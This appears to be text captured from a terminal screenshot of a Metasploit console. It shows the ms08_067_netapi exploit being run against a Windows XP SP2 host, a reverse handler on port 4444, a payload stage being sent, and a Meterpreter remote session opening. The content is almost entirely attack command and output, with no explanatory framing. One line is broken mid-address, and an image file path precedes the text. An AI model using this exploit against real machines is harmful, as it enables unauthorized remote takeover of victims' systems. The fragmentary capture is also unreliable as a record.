 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.104:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168
:40:14 +0530
meterpreter >
root : .ruby.bin